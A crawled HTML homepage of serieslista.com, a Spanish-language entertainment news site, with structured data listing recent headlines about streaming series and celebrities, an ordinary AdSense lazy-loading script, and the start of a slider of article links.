

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serieslista.com/impractical-jokers-8x20/
body_size: 17138
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/serieslista-com.png"/>
	<link rel="apple-touch-icon" href="/images/serieslista-com.png"/>


    <!-- Title y Description -->

    <title>SeriesLista.com - Programas de TV, Series, Guía de episodios.</title>

    <meta name="description" content="Programas de TV y datos de series. Guía de episodios, información, reseñas, avances de capitulos, fotos, videos youtube oficial.">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://serieslista.com/">

    
    
    <link rel="next" href="https://serieslista.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="SeriesLista.com - Programas de TV, Series, Guía de episodios.">

    <meta property="og:description" content="Programas de TV y datos de series. Guía de episodios, información, reseñas, avances de capitulos, fotos, videos youtube oficial.">

    <meta property="og:image" content="https://serieslista.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="SeriesLista.com - Programas de TV, Series, Guía de episodios.">

    <meta property="og:url" content="https://serieslista.com/">

    <meta property="og:site_name" content="serieslista.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="SeriesLista.com - Programas de TV, Series, Guía de episodios.">

    <meta name="twitter:description" content="Programas de TV y datos de series. Guía de episodios, información, reseñas, avances de capitulos, fotos, videos youtube oficial.">

    <meta name="twitter:image" content="https://serieslista.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="SeriesLista.com - Programas de TV, Series, Guía de episodios.">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="serieslista.com">

	<meta name="mobile-web-app-title" content="serieslista.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "serieslista.com",

      "description": "serieslista.com",

      "url": "https:\/\/serieslista.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://serieslista.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "serieslista.com",

      "url": "https:\/\/serieslista.com",

      "logo": "https:\/\/serieslista.com\/assets\/logo.png",

      "description": "serieslista.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "serieslista.com",

      "description": "Programas de TV y datos de series. Gu\u00eda de episodios, informaci\u00f3n, rese\u00f1as, avances de capitulos, fotos, videos youtube oficial.",

      "url": "https:\/\/serieslista.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "serieslista.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/serieslista.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Meghan Markle ha compartido el tr\u00e1iler de su pr\u00f3ximo programa navide\u00f1o con Netflix, y el breve clip muestra un momento \u00edntimo entre el Duque y la Duquesa de Sussex","description":"Meghan Markle ha compartido el tr\u00e1iler de su pr\u00f3ximo programa navide\u00f1o con Netflix, y el breve clip muestra un momento \u00edntimo entre el Duque y la Duquesa de ...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/meghan-markle-ha-compartido-el-tr-iler-de-su-pr-ximo-programa-navide-o-con-netflix-y-el-breve-clip-muestra-un-momento-ntimo-entre-el-duque-y-la-duquesa-de-sussex-"},{"@type":"NewsArticle","headline":"\u00bfQui\u00e9n es Ryuji Matsuyama en Alice in Borderland Temporada 3?","description":"\u00bfQui\u00e9n es Ryuji Matsuyama en Alice in Borderland Temporada 3?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/09\/alice-in-borderland-ryuji.jpg?w=1024","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/qui-n-es-ryuji-matsuyama-en-alice-in-borderland-temporada-3-"},{"@type":"NewsArticle","headline":"\u00bfQui\u00e9n es Rei en la Temporada 3 de Alice in Borderland? Personaje Explicado","description":"\u00bfQui\u00e9n es Rei en la Temporada 3 de Alice in Borderland? Personaje Explicado","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/09\/Rei-Alice-in-Borderland.jpg?w=1024","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/qui-n-es-rei-en-la-temporada-3-de-alice-in-borderland-personaje-explicado-"},{"@type":"NewsArticle","headline":"\u25b7 Orden cronol\u00f3gico de Naruto \u300aAnime, OVA y Pel\u00edculas\u300b 2024","description":"\u25b7 Orden cronol\u00f3gico de Naruto \u300aAnime, OVA y Pel\u00edculas\u300b 2024","image":"\/extern-imagesordencronologicocom\/orden-cronologico-de-evangelion-serie-y-peliculas-2024-3.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/orden-cronol-gico-de-naruto-anime-ova-y-pel-culas-2024-"},{"@type":"NewsArticle","headline":"Entre las nuevas adiciones al cat\u00e1logo de Amazon Prime Video se encuentra una exitosa serie de ciencia ficci\u00f3n western de 2002 que protagonizan Nathan Fillion, Joss Whedon, Gina Torres y Summer Glau (precio: \u20ac)","description":"Entre las nuevas adiciones al cat\u00e1logo de Amazon Prime Video se encuentra una exitosa serie de ciencia ficci\u00f3n western de 2002 que protagonizan Nathan Fillio...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/[base64]"},{"@type":"NewsArticle","headline":"A los fans de Netflix les encanta el thriller ambientado en Boston 'Absentia', que ya est\u00e1 escalando las listas del Reino Unido.","description":"A los fans de Netflix les encanta el thriller ambientado en Boston 'Absentia', que ya est\u00e1 escalando las listas del Reino Unido.","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/a-los-fans-de-netflix-les-encanta-el-thriller-ambientado-en-boston-absentia-que-ya-est-escalando-las-listas-del-reino-unido-"},{"@type":"NewsArticle","headline":"El precio de la suscripci\u00f3n a Disney+ sube el 21 de octubre: Usa este truco para evitar el aumento","description":"El precio de la suscripci\u00f3n a Disney+ sube el 21 de octubre: Usa este truco para evitar el aumento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2023\/11\/Disney-Plus-Black-Friday-Sale.jpg?w=1024","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/el-precio-de-la-suscripci-n-a-disney-sube-el-21-de-octubre-usa-este-truco-para-evitar-el-aumento-"},{"@type":"NewsArticle","headline":"\u00bfQui\u00e9n fue el verdadero Edward Guinness y qu\u00e9 le sucedi\u00f3?","description":"\u00bfQui\u00e9n fue el verdadero Edward Guinness y qu\u00e9 le sucedi\u00f3?","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/qui-n-fue-el-verdadero-edward-guinness-y-qu-le-sucedi-"},{"@type":"NewsArticle","headline":"A pesar de la lucrativa asociaci\u00f3n de la Duquesa de Sussex con el gigante del streaming, su marca As Ever aparentemente ha sido ignorada por su nueva tienda comercial","description":"A pesar de la lucrativa asociaci\u00f3n de la Duquesa de Sussex con el gigante del streaming, su marca As Ever aparentemente ha sido ignorada por su nueva tienda ...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/a-pesar-de-la-lucrativa-asociaci-n-de-la-duquesa-de-sussex-con-el-gigante-del-streaming-su-marca-as-ever-aparentemente-ha-sido-ignorada-por-su-nueva-tienda-comercial-"},{"@type":"NewsArticle","headline":"Se publica el tr\u00e1iler de acci\u00f3n real de Moana, pero \u00bfera realmente necesario este remake?","description":"Se publica el tr\u00e1iler de acci\u00f3n real de Moana, pero \u00bfera realmente necesario este remake?","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/se-publica-el-tr-iler-de-acci-n-real-de-moana-pero-era-realmente-necesario-este-remake-"},{"@type":"NewsArticle","headline":"Actualizaci\u00f3n de la temporada 2 de La Casa de Guinness de Steven Knight mientras los fans quedan en suspense","description":"Actualizaci\u00f3n de la temporada 2 de La Casa de Guinness de Steven Knight mientras los fans quedan en suspense","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/actualizaci-n-de-la-temporada-2-de-la-casa-de-guinness-de-steven-knight-mientras-los-fans-quedan-en-suspense-"},{"@type":"NewsArticle","headline":"Nicki Minaj se unir\u00e1 al Embajador de Estados Unidos ante las Naciones Unidas, Mike Waltz, en la ONU para hablar sobre las atrocidades que ocurren contra los cristianos en Nigeria","description":"Nicki Minaj se unir\u00e1 al Embajador de Estados Unidos ante las Naciones Unidas, Mike Waltz, en la ONU para hablar sobre las atrocidades que ocurren contra los ...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/nicki-minaj-se-unir-al-embajador-de-estados-unidos-ante-las-naciones-unidas-mike-waltz-en-la-onu-para-hablar-sobre-las-atrocidades-que-ocurren-contra-los-cristianos-en-nigeria-"},{"@type":"NewsArticle","headline":"```html\n\n\t\t\t\t\tAlice in Borderland Temporada 3: \u00bfQui\u00e9n Regresa y Qui\u00e9n No? Video","description":"```html Alice in Borderland Temporada 3: \u00bfQui\u00e9n Regresa y Qui\u00e9n No? Video","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2024\/12\/arisu-alice-in-borderland.jpg?w=1024","datePublished":"2025-11-16T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/html-alice-in-borderland-temporada-3-qui-n-regresa-y-qui-n-no-video-"},{"@type":"NewsArticle","headline":"El Estafador de Tinder, Shimon Hayut, ha evadido la ira de las autoridades tras conced\u00e9rsele la libertad y una condena condicional de un a\u00f1o, despu\u00e9s de ser arrestado en Georgia a principios de este a\u00f1o","description":"El Estafador de Tinder, Shimon Hayut, ha evadido la ira de las autoridades tras conced\u00e9rsele la libertad y una condena condicional de un a\u00f1o, despu\u00e9s de ser ...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-15T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/[base64]"},{"@type":"NewsArticle","headline":"Los fans de Netflix han compartido por todas las redes sociales c\u00f3mo el thriller pol\u00edtico protagonizado por Claire Danes los tuvo ansiosamente sintonizando para ver la producci\u00f3n muy bien valorada","description":"Los fans de Netflix han compartido por todas las redes sociales c\u00f3mo el thriller pol\u00edtico protagonizado por Claire Danes los tuvo ansiosamente sintonizando p...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-15T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/los-fans-de-netflix-han-compartido-por-todas-las-redes-sociales-c-mo-el-thriller-pol-tico-protagonizado-por-claire-danes-los-tuvo-ansiosamente-sintonizando-para-ver-la-producci-n-muy-bien-valorada-"},{"@type":"NewsArticle","headline":"David Muir report\u00f3 una escena angustiante mientras una poderosa tormenta azot\u00f3 California, dejando a 22 millones de estadounidenses en alerta, mientras otra escena mostr\u00f3 un Tesla derrapando","description":"David Muir report\u00f3 una escena angustiante mientras una poderosa tormenta azot\u00f3 California, dejando a 22 millones de estadounidenses en alerta, mientras otra ...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-15T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/david-muir-report-una-escena-angustiante-mientras-una-poderosa-tormenta-azot-california-dejando-a-22-millones-de-estadounidenses-en-alerta-mientras-otra-escena-mostr-un-tesla-derrapando-"},{"@type":"NewsArticle","headline":"Disney+ Contar\u00e1 con Creaci\u00f3n de Contenido con IA y Funciones Tipo Juego, Confirma el CEO Bob Iger","description":"Disney+ Contar\u00e1 con Creaci\u00f3n de Contenido con IA y Funciones Tipo Juego, Confirma el CEO Bob Iger","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/11\/bob-iger-disney.jpg?w=1024","datePublished":"2025-11-14T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/disney-contar-con-creaci-n-de-contenido-con-ia-y-funciones-tipo-juego-confirma-el-ceo-bob-iger-"},{"@type":"NewsArticle","headline":"Stranger Things Casi Mata a Dos Personajes Principales en Temporadas Anteriores, Revelan los Creadores","description":"Stranger Things Casi Mata a Dos Personajes Principales en Temporadas Anteriores, Revelan los Creadores","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/11\/Joe-Hopper.jpg?w=1024","datePublished":"2025-11-14T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/stranger-things-casi-mata-a-dos-personajes-principales-en-temporadas-anteriores-revelan-los-creadores-"},{"@type":"NewsArticle","headline":"Ruby Wax, compa\u00f1era de campamento en 'I'm A Celebrity... Get Me Out of Here!', ha prometido exponer al presidente estadounidense Donald Trump en la jungla, y dice que no le preocupa su reacci\u00f3n.","description":"Ruby Wax, compa\u00f1era de campamento en 'I'm A Celebrity... Get Me Out of Here!', ha prometido exponer al presidente estadounidense Donald Trump en la jungla, y...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-14T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/ruby-wax-compa-era-de-campamento-en-i-m-a-celebrity-get-me-out-of-here-ha-prometido-exponer-al-presidente-estadounidense-donald-trump-en-la-jungla-y-dice-que-no-le-preocupa-su-reacci-n-"},{"@type":"NewsArticle","headline":"Acaba de salir un nuevo avance teaser para la muy anticipada secuela de la pel\u00edcula de culto de 2006 'El Diablo Viste de Prada', y los fans no pueden esperar para reencontrarse con sus personajes favoritos","description":"Acaba de salir un nuevo avance teaser para la muy anticipada secuela de la pel\u00edcula de culto de 2006 'El Diablo Viste de Prada', y los fans no pueden esperar...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-14T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/[base64]"},{"@type":"NewsArticle","headline":"Kim Kardashian conmocion\u00f3 a sus fans cuando revel\u00f3 que alguien \"extremadamente cercano\" a ella puso un precio a su vida y ahora ha revelado c\u00f3mo se enter\u00f3 de ello en The Kardashians","description":"Kim Kardashian conmocion\u00f3 a sus fans cuando revel\u00f3 que alguien \"extremadamente cercano\" a ella puso un precio a su vida y ahora ha revelado c\u00f3mo se enter\u00f3 de...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-13T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/kim-kardashian-conmocion-a-sus-fans-cuando-revel-que-alguien-extremadamente-cercano-a-ella-puso-un-precio-a-su-vida-y-ahora-ha-revelado-c-mo-se-enter-de-ello-en-the-kardashians-"},{"@type":"NewsArticle","headline":"\u00bfNo Puedes Esperar a Scream 7? Esta Pel\u00edcula de Terror de Netflix Ser\u00e1 la Soluci\u00f3n Perfecta","description":"\u00bfNo Puedes Esperar a Scream 7? Esta Pel\u00edcula de Terror de Netflix Ser\u00e1 la Soluci\u00f3n Perfecta","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-12T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/no-puedes-esperar-a-scream-7-esta-pel-cula-de-terror-de-netflix-ser-la-soluci-n-perfecta-"},{"@type":"NewsArticle","headline":"Mientras hacemos la cuenta atr\u00e1s para el estreno de la temporada 5 de Stranger Things en Netflix, KFC ha lanzado un men\u00fa tem\u00e1tico de Hawkins que incluye una hamburguesa y alitas de edici\u00f3n limitada con una salsa secreta especial","description":"Mientras hacemos la cuenta atr\u00e1s para el estreno de la temporada 5 de Stranger Things en Netflix, KFC ha lanzado un men\u00fa tem\u00e1tico de Hawkins que incluye una ...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-12T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/[base64]"},{"@type":"NewsArticle","headline":"Los fans de Leonardo DiCaprio pueden alegrarse, ya que su \u00faltimo estreno cinematogr\u00e1fico llegar\u00e1 a las plataformas de streaming esta semana despu\u00e9s de ser fuertemente candidata para varias nominaciones al Oscar","description":"Los fans de Leonardo DiCaprio pueden alegrarse, ya que su \u00faltimo estreno cinematogr\u00e1fico llegar\u00e1 a las plataformas de streaming esta semana despu\u00e9s de ser fu...","image":"https:\/\/serieslista.com\/assets\/default-og.jpg","datePublished":"2025-11-12T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/serieslista.com\/[base64]"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=2993" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">serieslista.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav>

        <ul>

            <li><a href="/">Inicio</a></li>

            
                <li><a href="/categoria/series">series</a></li>

            
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>SeriesLista.com - Programas de TV, Series, Guía de episodios.</h1>

    <p>Programas de TV y datos de series. Guía de episodios, información, reseñas, avances de capitulos, fotos, videos youtube oficial.</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 515 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-actuacion-magica-de-owen-cooper-estrella-de-adolescence-en-la-nueva-comedia-de-la-bbc/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La actuación "mágica" de Owen Cooper, estrella de 'Adolescence', en la nueva comedia de la BBC</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-pelculas-de-matthew-cardarople/" target="_blank">
			  				<div class="image-container">
				  <img src="https://img.youtube.com/vi/X2m-08cOAbc/0.jpg" alt="Las mejores películas de Matthew Cardarople" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Las mejores películas de Matthew Cardarople</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espectadores-de-netflix-llorando-a-moco-tendido-por-documental-sobre-crimen-que-aseguran-fue-co/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Espectadores de Netflix ''llorando a moco tendido'' por documental sobre crimen que aseguran ''fue, con mucho, el más difícil de ver''</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/exclusiva-el-exito-de-victoria-beckham-en-netflix-hace-que-los-jefes-consideren-un-documental-d/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">EXCLUSIVA: El éxito de Victoria Beckham en Netflix hace que los jefes consideren un documental de las Spice Girls</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/13-peliculas-de-terror-clasisas/" target="_blank">
			  				<div class="image-container">
				  <img src="https://img.youtube.com/vi/tqBwTRXAVuo/0.jpg" alt="13 Películas De Terror Clásisas" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">13 Películas De Terror Clásisas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/david-beckham-le-dijo-a-victoria-esto-no-puede-continuar-durante-una-desesperada-confrontacion-/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">David Beckham le dijo a Victoria ''Esto no puede continuar'' durante una desesperada confrontación por dinero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pingu/" target="_blank">
			  				<div class="image-container">
				  <img src="https://img.youtube.com/vi/vOCj9vTltsY/0.jpg" alt="Pingu" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Pingu</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-este-personaje-de-alice-in-borderland-tiene-el-ci-mas-alto-y-no-es-arisu/" target="_blank">
			  				<div class="image-container">
				  <img src="https://static.beebom.com/wp-content/uploads/2025/08/shuntaro-chishiya-alice-in-borderland.jpg?w=1024" alt="Video Este Personaje de Alice in Borderland Tiene el CI Más Alto (y No Es Arisu)" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Video Este Personaje de Alice in Borderland Tiene el CI Más Alto (y No Es Arisu)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/planes-prepago-de-jio-disney-hotstar-revisados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Planes Prepago de Jio Disney+ Hotstar Revisados; ¡Consulta los Nuevos Precios!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mejores-peliculas-de-halloween-en-netflix-para-tu-maraton-de-terror/" target="_blank">
			  				<div class="image-container">
				  <img src="https://static.beebom.com/wp-content/uploads/2025/10/in-the-tall-grass.jpg?w=614" alt="10 Mejores Películas de Halloween en Netflix para tu Maratón de Terror" loading="lazy" async itemprop="contentUrl"/>
